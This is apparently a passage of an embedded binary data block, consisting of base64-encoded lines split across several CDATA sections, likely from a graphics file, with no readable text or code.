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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	PcaAhKw0caK9EGSRpTNOZmYe/wwVJF9mu3WskIgUYWaP9Dj8pWjIFFOn6GFk7cLbl495H3Lqk+Ey
n2SICg+njZD1BwEygsUnGHrrWAwPKU4zeyvuXop0I6foTmTJ+2TARSmuGNB1ALTzvoElMYUKD7kb
f59pA8iIXNiYKz4pxfpSHYstPYHbTkvRd07U+Ims6UoJpWjqE2ZGzCclWRJQqPBgvfH30R5ARseA
Pk/qWmcgsPWEgi+P5bsjxVDpCTPTcUZO0Yo80I0s2gdxNocsfJMQt0xRTuaTGFHhwWFW7onYuA5w
CLIUuZYQqfgE3355LJ8fKVbQfLRO0fiiFMn5BPbdnfdhocIDTyNkmfoE0QFkV1emrrs7eNjVnkS7
MPvj5rFCHocUnbJ8TlGakcWMFQMtSrEX++U6yM77hlYZESo85GqErAjSlUAEWSdv/E/EJ9QUzGM5
SDFyfs8pyj0e3Lx4OmtsPZRiE2jm9FQ+CdkpPKSxh8kRsn4QIDtubvHYRHzCQ4Z5LI+RYpbPKSqK
kYe8jayFQOehQ5bKMT/X+SRWqPAA0ghZrsBA/wFkr8ye69ouPh9rI9zHnBB8U4nsCn481hMpWuFz
ipsceVjZGVnBjSe4ilJ0ocalkZKo/WLnfQY+wUKFBxETUWId+p/mBpAB9cnOgIvHkuATgFipSDxW
GymWiDcN4Rp5oP+NrHfLAkkkXL7aYA5ZpgaEW6vB6rxvEROZBD5RBPHPrNrYQeYdN4DM1CeiVS0e
u4lPFt17coHZxRQe66Dxc4rRw6VYzCcTwPM5ZIH+XUfYed9IBcTpFB6Wg6DJXKSRUCyrsne2F22w
aVz2j+4ytVIsHnv3SLoOF0DOtcc4/ngsNtyDEoksRduAtNNd0MfdLs6aQ5bhGt4iPN/2p/O+KYCa
fVKIf2YNxw4y5qEhyAKhT2K2Fo/lg09kxVEp18stj+SxSOnLFLs8+33GyJL2iVhAic0hSzpdZ3nA
Ou8bEsh2HL9dSuHB4VVvgIR70emaIk0t4Hqzv8VjS3xC196TyOeCWsljpUixEf9LZDneRlbfxoGF
